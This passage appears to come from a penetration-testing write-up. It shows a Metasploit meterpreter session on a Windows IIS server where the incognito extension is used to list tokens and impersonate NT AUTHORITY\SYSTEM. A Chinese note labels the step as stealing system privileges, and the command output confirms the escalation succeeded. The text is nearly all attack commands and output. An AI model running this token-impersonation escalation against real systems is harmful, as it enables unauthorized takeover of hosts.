 meterpreter > use incognito
Loading extension incognito...Success.
meterpreter > list_tokens -u
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
Delegation Tokens Available
========================================
IIS APPPOOL\DefaultAppPool
Impersonation Tokens Available
========================================
NT AUTHORITY\IUSR
NT AUTHORITY\SYSTEM
meterpreter > impersonate_token "NT AUTHORITY\SYSTEM"
窃取system权限
[-] Warning: Not currently running as SYSTEM, not all tokens will be available
Call rev2self if primary process token is SYSTEM
[-] No delegation token available
[+] Successfully impersonated user NT AUTHORITY\SYSTEM
meterpreter > getuid
Server username: NT AUTHORITY\SYSTEM
meterpreter >